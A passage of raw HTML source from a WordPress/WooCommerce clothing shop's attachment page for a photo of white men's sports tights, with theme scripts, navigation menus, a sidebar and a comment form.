<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/6356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=6356' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-6356 attachmentid-6356 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-6356" class="post-6356 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-scaled.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-200x300.jpg" class="attachment-medium size-medium" alt="mens white sports tights with komera neza logo print" srcset="https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-200x300.jpg 200w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-scaled-600x900.jpg 600w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-683x1024.jpg 683w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-768x1152.jpg 768w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-1024x1536.jpg 1024w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-1365x2048.jpg 1365w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-KN-Komerafit-Men-Tights-01-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p>KOMERA NEZA white tights</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
